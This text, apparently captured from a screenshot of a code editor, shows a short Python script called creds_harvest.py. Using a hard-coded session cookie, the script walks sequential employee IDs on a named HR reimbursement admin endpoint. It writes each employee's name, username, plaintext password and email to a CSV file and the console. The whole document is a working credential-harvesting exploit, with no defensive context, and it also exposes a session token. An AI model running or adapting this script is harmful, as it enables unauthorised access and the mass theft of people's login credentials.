 Activities Applications Sublime Text Jan 18 12:45 PM 25%
~/Desktop/reimbursement/creds_harvest.py (creds) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
creds_harvest.py
1 import requests
2 import json
3
4 max_index = 200
5 file = "creds.csv"
6 url = "https://hrcms-admin.tri-niche.com/index.php/reimbursment_emp/get/"
7 cookies = dict(ci_session='dbb03590e38a0f3ee8d0177bd9679b330e0d9071')
8 creds = []
9
10 def extractCreds(data):
11     emp_id = data["employee_id"]
12     if emp_id not in creds:
13         creds.append(emp_id)
14         emp_name = data["employee_name"]
15         emp_username = data["employee_username"]
16         emp_passwd = data["employee_password"]
17         emp_email = data["employee_email"]
18         print(f"{'ID:':<10}{emp_id}\n{'Name:':<10}{emp_name}\n{'Username:':<10}{emp_username}\n{'Password:':<10}{emp_passwd}\n{'Email:':<10}{emp_email}\n\n")
19         return f"{emp_id},{emp_name},{emp_username},{emp_passwd},{emp_email}"
20     return None
21
22 #Headers
23 with open(file, "w") as f:
24     f.write("ID,Name,Username,Password,Email\n")
25     f.close()
26
27 for i in range(max_index):
28     req = requests.get(f"{url}{i}", cookies=cookies)
29     data = req.json()
30     if data != None:
31         filename = f"{i}.json"
32         extracted = extractCreds(data)
33         if extracted != None:
34             with open(file, "a") as f:
35                 f.write(f"{extracted}\n")
36                 f.close()
37 print(f"FOUND [{len(creds)}]")
38
Line 38, Column 1 Tab Size: 4 Python